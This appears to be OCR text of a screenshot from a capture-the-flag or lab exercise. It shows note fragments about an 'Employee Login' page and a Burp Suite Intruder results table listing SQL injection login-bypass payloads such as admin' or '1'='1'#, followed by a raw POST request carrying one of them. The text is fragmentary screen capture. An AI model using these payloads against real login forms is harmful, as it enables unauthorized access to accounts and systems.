 1 2 3 4 2 8:32
Employee Login
info.txt
File Actions Edit View Help
vpn info.txt
2. Intruder attack of http://
GNU nano 8.1
Approaching this task as a
Upon visiting the website
<1_login>
The first step in testing
Trying other characters su
Trying with several authen payloads that successfu>
<2_burp>
Attack Save
2. Intruder attack of http://
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Incorrect cred... Comment
6 ' or 1=1 limit 1 -- -+ 302 29 683
50 admin' or 2 LIKE 2# 302 32 683
58 admin' or '1'='1'# 302 29 683
60 admin'or 1=1 or ''=' 302 33 683
63 admin' or 1=1# 302 31 683
0 200 33 1171 1
1 '-' 200 33 1170 1
2 ' ' 200 30 1171 1
3 '&' 200 32 1170 1
4 '^' 200 31 1171 1
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://83.136.253.41:41685
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http:// /
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin'%20or%20'1'%3d'1'%23&password=password
Search 0 highlights
Finished
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word ^E End